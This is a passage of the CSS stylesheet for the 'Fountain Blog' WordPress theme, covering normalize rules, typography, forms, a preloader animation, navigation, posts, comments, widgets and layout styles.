Fountain Blog is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
    - Normalize
    - Box sizing
# Base
    - Typography
    - Elements
    - Links
    - Forms
## Layouts
# Components
    - Navigation
    - Posts and pages
    - Comments
    - Widgets
    - Media
    - Captions
    - Galleries
# plugins
    - Jetpack infinite scroll
# Utilities
    - Accessibility
    - Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
     ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}

/* Sections
     ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
    margin: 0;
    font-weight: 400;
    font-family: 'Open Sans', sans-serif;
}

.boxed-layout,
.frame-layout {
    background-color: #fff;
}

.boxed-layout #page,
.frame-layout #page {
    width: 90%;
    max-width: 1600px;
    margin: 0 auto;
    background-color: #F0F0F0;
    border: 1px solid #eee;
    box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
}

.frame-layout #page {
    margin: 50px auto;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
    display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

/* Grouping content
     ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

/* Text-level semantics
     ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
    background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
    font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
     ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
    border-style: none;
}

/* Forms
     ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
    overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
    text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *      `fieldset` elements in all browsers.
 */
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
    vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
    overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

/* Interactive
     ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
    display: list-item;
}

/* Misc
     ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
    display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
    box-sizing: inherit;
}

html {
    box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
    color: #8f9bad;
    font-size: 14px;
    line-height: 28px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 1rem;
    line-height: 1.3;
    clear: both;
    word-break: break-word;
    color: #000;
    font-weight: 400;
    font-family: 'Poppins', sans-serif;
}

p {
    margin: 0 0 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
    background-color: #f9f9f9;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", courier, monospace;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
    background: #F0F0F0;
    overflow-x: hidden;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: 700;
}

dd {
    margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

figure {
    margin: 0 0 1em;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/* Links
--------------------------------------------- */
a {
    color: #da463a;
}

a:hover,
a:focus,
a:active {
    color: #000;
}

a:focus {
    outline: thin dotted #000;
}

a:hover,
a:active {
    outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wp-block-search__button,
.reply a {
    background-color: #da463a;
    color: #fff;
    padding: 10px 20px;
    border: none;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    cursor: pointer;
    text-decoration: none;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.reply a:hover,
.reply a:focus {
    background-color: #000;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    background-color: #000;
    outline: thin dotted #000;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 0;
    padding: 10px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/
#loader-wrapper {
    overflow-x: hidden;
    overflow-y: hidden;
    vertical-align: middle;
    background-color: #fff;
    position:fixed;
    width: 100%;
    top: 0;
    bottom: 0;
    height: 100%;
    min-height: 100%;
    z-index:9999;
}
#loader {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 80px;
    height: 80px;
}
.preloader-one #loader {
    display: block;
    position: relative;
    left: 50%;
    top: 50%;
    width: 150px;
    height: 150px;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #3498db;
    -webkit-animation: spin 2s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 2s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
.preloader-one #loader:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #e74c3c;

    -webkit-animation: spin 3s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 3s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
.preloader-one #loader:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #f9c922;
    -webkit-animation: spin 1.5s linear infinite;
    animation: spin 1.5s linear infinite; 
}
@-webkit-keyframes spin {
    0%   { 
        -webkit-transform: rotate(0deg); 
        -ms-transform: rotate(0deg); 
        transform: rotate(0deg); 
    }
    100% {
        -webkit-transform: rotate(360deg); 
        -ms-transform: rotate(360deg); 
        transform: rotate(360deg); 
    }
}
@keyframes spin {
    0%   { 
        -webkit-transform: rotate(0deg);  
        -ms-transform: rotate(0deg);  
        transform: rotate(0deg);  
    }
    100% {
        -webkit-transform: rotate(360deg);  
        -ms-transform: rotate(360deg); 
        transform: rotate(360deg); 
    }
}
#loader svg,
.preloader-disable #loader-wrapper {
    display: none;

}
#loader svg {
    width: 70px;
    height: 70px;
    fill: #000;
}
.preloader-two #loader .loader-two,
.preloader-three #loader .loader-three,
.preloader-four #loader .loader-four,
.preloader-five #loader .loader-five {
    display: block;
}
@-webkit-keyframes fa-spin {
    from {
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes fa-spin {
    from {
        -ms-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -ms-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
.fa-spin {
-webkit-animation: fa-spin 2s linear infinite;
-moz-animation: fa-spin 2s linear infinite;
-ms-animation: fa-spin 2s linear infinite;
-o-animation: fa-spin 2s linear infinite;
animation: fa-spin 2s linear infinite;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
.container {
    width: 95%;
    max-width: 1170px;
    margin: 0 auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container:before,
.container:after,
.clear:before,
.clear:after {
    content: "";
    display: table;
    width: 100%;
    clear: both;
}

#content {
    /* padding: 0 0; */
}

#header-media img {
    width: 100%;
    /* margin-bottom: 40px; */
}

.columns-1,
.columns-2,
.columns-3,
.columns-4,
.columns-5 {
    margin: 0 -15px;
}

.columns-1 article,
.columns-2 article,
.columns-3 article,
.columns-4 article,
.columns-5 article {
    padding: 0 10px;
    margin-bottom: 20px;
}

/* Navigation
--------------------------------------------- */
#masthead {
    position: relative;
    z-index: 10;
    border-bottom: 1px solid #ececec;
}

#masthead a {
    text-decoration: none;
}

.site-branding {
    padding: 17px 0;
    background-color: #fff;
}

.site-branding img {
    max-height: 100px;
    object-fit: cover;
    width: auto;
}

.site-title {
    margin-bottom: 0;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.35;
    font-family: 'Poppins', sans-serif;
}

.site-title a {
    color: #000;
}

.site-description {
    margin: 10px 0 0;
    line-height: 1.3;
    font-family: 'Poppins', sans-serif;
}

#site-navigation {
    border-top: 1px solid #eee;
    background-color: #fff;
}

.main-navigation a {
    font-family: 'Poppins', sans-serif;
}

.nav-menu {
    margin: 0;
    padding: 0;
    list-style: none;
}

.nav-menu li {
    list-style: none;
    -webkit-transition: background .3s ease;
    -ms-transition: background .3s ease;
    transition: background .3s ease;
}

.nav-menu li.menu-item-has-children>a {
    position: relative;
}

.nav-menu li a {
    display: block;
    color: #000;
}

.nav-menu>li {
    display: inline-block;
    vertical-align: middle;
}

.nav-menu>li>a {
    position: relative;
    display: block;
    font-weight: 500;
    padding: 10px 15px;
    color: #000;
    letter-spacing: 0.5px;
    -webkit-box-shadow: 1px 0 0 0 rgba(0,0,0,.05);
    box-shadow: 1px 0 0 0 rgba(0,0,0,.05);
}

.nav-menu>li:first-child>a {
    -webkit-box-shadow: -1px 0 0 0 rgba(0,0,0,.05), 1px 0 0 0 rgba(0,0,0,.05);
    box-shadow: -1px 0 0 0 rgba(0,0,0,.05), 1px 0 0 0 rgba(0,0,0,.05);
}

.nav-menu li.current-menu-item>a,
.nav-menu li a:hover,
.nav-menu li a:focus,
.nav-menu li:hover > a,
.nav-menu li.focus > a {
    color: #da463a;
    background-color: #fff;
}

.main-navigation>div>ul>li.menu-item-has-children>a:after {
    content: "";
    border-style: solid;
    border-width: 0 1px 1px 0;
    display: block;
    height: 6px;
    transform: rotate(45deg);
    width: 6px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
}

.nav-menu ul {
    position: absolute;
    left: -9999px;
}

.main-navigation ul ul li {
    -webkit-transition: all .25s ease;
    -ms-transition: all .25s ease;
    transition: all .25s ease;
    margin-bottom: 0;
    padding: 9px 20px;
    display: block;
}

.main-navigation ul ul li:last-child {
    margin-bottom: 0;
}

.main-navigation ul ul li.active>a {
    color: #da463a;
}

.nav-menu li>ul {
    padding: 0;
    margin: 0;
    background: #fff;
    min-width: 225px;
    z-index: 1;
    -webkit-box-shadow: 0 3px 6px rgba(0,0,0,.2);
    box-shadow: 0 3px 6px rgba(0,0,0,.2);
}

.nav-menu .menu-item-has-children li {
    border-bottom: 1px solid rgba(0,0,0,.05);
}

.nav-menu li:hover>ul,
.nav-menu li.focus>ul {
    left: auto;
}

.nav-menu>li.menu-item-has-children>ul {
    opacity: 0;
    -webkit-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.nav-menu>li.menu-item-has-children:hover>ul,
.nav-menu>li.menu-item-has-children.focus>ul {
    margin-top: 0;
    opacity: 1;
}

.nav-menu>li.menu-item-has-children:last-child:hover ul {
    left: inherit;
    right: 0;
}

.main-navigation li>ul ul {
    margin-top: -39px;
    margin-left: 200px;
    min-width: 200px;
}

.main-navigation li>ul ul ul {
    margin-left: 175px;
    min-width: 130px;
}

.main-navigation ul ul li:last-child>a,.main-navigation ul ul li.last-item>a {
    border-bottom: 0;
}

.main-navigation ul ul li.menu-item-has-children>a:after {
    content: "";
    position: absolute;
    top: 14px;
    right: -3px;
    width: 8px;
    height: 2px;
    display: block;
    background: #9d9d9d;
}

.main-navigation ul ul li.menu-item-has-children>a:before {
    position: absolute;
    top: 11px;
    right: 0;
    display: block;
    width: 2px;
    height: 8px;
    background: #9d9d9d;
    content: '';
    -webkit-transition: all .25s ease;
    -ms-transition: all .25s ease;
    transition: all 0.25s ease;
}

.main-navigation ul ul>li.menu-item-has-children:hover>a:before {
    top: 17px;
    height: 0;
}

.attr-nav {
    float: right;
}

.attr-nav .submenu-button:after {
    content: none;
}

.attr-nav>ul {
    padding: 0;
    margin: 0;
    list-style: none;
    display: inline-block;
    vertical-align: top;
}

.attr-nav>ul:last-child {
    margin-left: 25px;
}

.header-search .search-form {
    position: absolute;
    top: 0;
    right: 15px;
    border: none;
    padding: 20px;
    top: 100%;
    max-width: 350px;
    display: none;
    background-color: #fff;
    border-top: 2px solid #da463a;
    -webkit-box-shadow: 0 3px 6px rgba(0,0,0,.2);
    box-shadow: 0 3px 6px rgba(0,0,0,.2);
}

.search-menu-toggle {
    position: absolute;
    top: 0;
    right: 15px;
    height: 48px;
    width: 48px;
    padding: 0;
    font-size: 14px;
    color: #000;
    background-color: transparent;
    -webkit-box-shadow: -1px 0 0 0 rgba(0,0,0,.05), 1px 0 0 0 rgba(0,0,0,.05);
    box-shadow: -1px 0 0 0 rgba(0,0,0,.05), 1px 0 0 0 rgba(0,0,0,.05);
}

.search-menu-toggle:hover,
.search-menu-toggle:focus {
    background-color: transparent;
    color: #da463a;
}

.search-menu-toggle .fa-xmark,
.search-menu-toggle.active .fa-magnifying-glass {
    display: none;
}

.search-menu-toggle.active .fa-xmark {
    display: block;
}

/* Pagination
--------------------------------------------- */
.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
    margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
    display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    text-align: end;
    flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
    display: block;
}

.post,
.page {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-list {
    margin: 0;
    padding: 20px;
    list-style: none;
}

.comment-list article {
    padding: 20px;
    background-color: #fff;
    -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
    box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
    margin-bottom: 20px;
}

#reply-title,
.comments-title {
    font-size: 16px;
    background-color: #fff;
    color: #000;
    font-weight: 600;
    padding: 15px;
    margin: 0;
    text-align: center;
    -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
    box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
}

#respond,
.comment-list {
    background-color: #f9f9f9;
    -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
    box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
}

.comment-form {
    padding: 20px;
}

.comment-form p:not(.comment-form-cookies-consent) label {
    width: 100%;
    display: block;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
    width: 100%;
}

.comment-author a {
    font-size: 16px;
    font-weight: 500;
}

.comment-metadata {
    margin-bottom: 15px;
}

.comment-author a,
.comment-metadata a {
    text-decoration: none;
    color: #000;
}

.comment-author a:hover,
.comment-metadata a:hover,
.comment-author a:focus,
.comment-metadata a:focus {
    color: #da463a;
}

.reply {
    display: block;
    text-align: right;
    margin-bottom: 30px;
}

/* Widgets
--------------------------------------------- */
.widget {
    margin: 0 0 1.5em;
}

.widget select {
    max-width: 100%;
}

.wp-block-latest-comments__comment-author, 
.wp-block-latest-comments__comment-link {
    font-weight: 400;
    font-size: 18px;
}

#secondary .wp-block-social-link a,
#secondary .wp-block-social-link a:hover,
#secondary .wp-block-social-link a:focus {
    color: #fff;
}

#secondary .wp-block-social-link {
    padding-bottom: 0;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
    margin-bottom: 1.5em;
    display: grid;
    grid-gap: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    width: 100%;
}

.gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

    /*rtl:ignore*/
    float: left;

    /*rtl:ignore*/
    margin-right: 1.5em;
    margin-bottom: 1.5em;
}

.alignright {

    /*rtl:ignore*/
    float: right;

    /*rtl:ignore*/
    margin-left: 1.5em;
    margin-bottom: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.5em;
}

/* Post Design
--------------------------------------------- */
#primary {
    margin-bottom: 30px;
}

.blog-archive article {
    margin-bottom: 30px;
}

.blog-post-container {
    height: 100%;
    background-color: #fff;
    border: 1px solid #ebebeb;
    border-radius: 10px;
}
.blog-archive .featured-image {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    padding: 126px 0;
    background-size: cover;
    background-position: center center;
    position: relative;
    background-color: #ddd;
}

.blog-post-container .entry-container {
    padding: 30px;
}

.blog-archive .blog-post-container .entry-footer {
    position: absolute;
    top: 20px;
    left: 20px;
}

.blog-archive .blog-post-container .cat-links a {
    background-color: #fe4f70;
    padding: 6px 11px;
    line-height: 1;
    color: #fff;
    font-size: 13px;
    border-radius: 25px;
    display: inline-block;
}

.blog-archive .blog-post-container .entry-content p:last-child {
    margin-bottom: 0;
}

.post-thumbnail-link {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    margin-top: 0;
}

.entry-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 1.3;
    margin-bottom: 15px;
}

.entry-title a,
.navigation.post-navigation a {
    text-decoration: none;
    color: #203656;
}

.posted-on a {
    text-decoration: none;
    color: #9b9b9b;
}

.entry-title a:hover,
.entry-title a:focus,
.posted-on a:hover,
.posted-on a:focus,
.navigation.post-navigation a:hover,
.navigation.post-navigation a:focus {
    color: #da463a;
}

.posted-on {
    display: inline-block;
    margin-bottom: 10px;
}

.blog-archive .comments-link,
.blog-archive .edit-link,
.blog-archive .tags-links {
    display: none;
}

.single .tags-links {
    display: block;
}

.cat-links a,
.comments-link a {
    text-decoration: none;
}

.cat-links a {
    color: #da463a;
}

.cat-links a:hover,
.cat-links a:focus {
    text-decoration: underline;
}

.navigation.post-navigation {
    background-color: #fff;
    padding: 15px 25px;
    -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
    box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
}

.navigation.pagination {
    text-align: center;
}

.nav-subtitle {
    display: block;
}

.nav-links .page-numbers {
    color: #000;
    padding: 12px 15px;
    border: none;
    text-decoration: none;
    line-height: 1;
    display: inline-block;
    background-color: #fff;
    margin: 0 2px;
}

.nav-links .page-numbers:hover,
.nav-links .page-numbers:focus,
.nav-links .page-numbers.current {
    background-color: #da463a;
    border-color: #da463a;
    color: #fff;
}

.disable-blog-featured-image #primary .featured-image,
.disable-blog-date #primary .posted-on,
.disable-blog-title #primary .entry-header,
.disable-blog-content #primary .entry-content,
.disable-blog-category #primary .cat-links,
.disable-single-featured-image #primary .featured-image,
.disable-single-date #primary .posted-on,
.disable-single-author #primary .byline,
.disable-single-title #primary .entry-header,
.disable-single-content #primary .entry-content,
.disable-single-category #primary .cat-links,
.disable-single-pagination #primary .navigation.post-navigation,
.disable-single-comments #primary .comments-title,
.disable-single-comments #primary .comment-list,
.disable-single-comment-form #primary #respond,
.disable-page-title .single-page-wrapper .entry-header,
.disable-header-search .search-menu-toggle,
.disable-header-search .header-search {
    display: none;
}

.single-page-wrapper .entry-header .entry-title {
    margin-top: 0;
    margin-bottom: 25px;
}

.page-title-center .single-page-wrapper .entry-header {
    text-align: center;
}

.page-title-right .single-page-wrapper .entry-header {
    text-align: right;
}

.error404 #primary.site-main {
    width: 100%;
    float: none;
    padding: 0;
    text-align: center;
}

.error404 #secondary {
    display: none;
}

/* Single Post / Page
--------------------------------------------- */
.single .type-post,
.page #primary article {
    background-color: #fff;
    -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
    box-shadow: 0 1px 3px 0 rgba(0,0,0,.1);
    padding-top: 30px;
}

.page #primary article .featured-image img {
    width: 100%;
}

.page #primary .entry-footer {
    display: none;
}

.single .type-post .entry-header,
.single .type-post .entry-footer,
.single .type-post .entry-meta {
    padding: 0 20px;
}

.single .type-post .entry-content,
.page #primary .entry-content {
    padding: 20px;
}

.single .type-post .entry-footer {
    margin-bottom: 15px;
}

.single .type-post .entry-content p:last-child {
    margin-bottom: 0;
}

.single .type-post .featured-image {
    margin-top: 30px;
}

.single .type-post .entry-header {
    margin-bottom: 10px;
}

.single .type-post .entry-meta {
    color: #9b9b9b;
}

.single .type-post .entry-meta > span {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
}

.single .type-post .entry-meta > span:after {
    content: ".";
    margin: 0 5px;
    color: #9b9b9b;
}

.single .type-post .entry-meta > span:last-child:after {
    display: none;
}

.single .type-post .entry-meta a {
    color: #9b9b9b;
    text-decoration: none;
}

.single .type-post .entry-meta a:hover,
.single .type-post .entry-meta a:focus {
    color: #da463a;
}

.single .type-post .edit-link {
    display: none;
}

/* Footer / Sidebar
--------------------------------------------- */
#colophon {
    background-color: #fff;
    color: #000;
}

#footer-blocks {
    padding: 50px 0;
}

#secondary {
    color: #000;
}

#secondary .widget {
    background-color: #fff;
}

#colophon .widget:last-child {
    margin-bottom: 0;
}

#footer-blocks .column {
    margin-bottom: 30px;
}

#footer-blocks .column:last-child {
    margin-bottom: 0;
}

#secondary .widget h2,
#secondary .wp-block-search .wp-block-search__label,
#colophon .widget h2,
#colophon .wp-block-search .wp-block-search__label {
    font-size: 16px;
    display: block;
    text-align: center;
    text-transform: uppercase;
    background-color: #fff;
